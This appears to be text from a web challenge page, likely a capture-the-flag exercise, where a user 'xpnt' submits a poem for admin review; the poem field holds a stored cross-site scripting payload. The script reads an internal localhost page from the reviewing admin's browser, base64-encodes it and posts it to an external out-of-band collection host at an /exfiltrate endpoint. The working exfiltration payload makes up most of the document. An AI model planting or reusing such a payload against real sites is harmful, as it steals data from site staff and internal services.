 Enqueued successfully, an admin will review your poem soon
xpnt's poem
About me
meh
Describe shortly why you are the best poet.
Poem editor
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://localhost:8083/poem/', true);
xhr.onload = () => {
var postData = btoa(xhr.response);
var postRequest = new XMLHttpRequest();
postRequest.open('POST', 'https://oucstrndhhtndoopiusy5ydv5hl5bg76h.oast.fun/exfiltrate', false);
postRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
postRequest.send('data=' + postData);
};
xhr.send();
</script>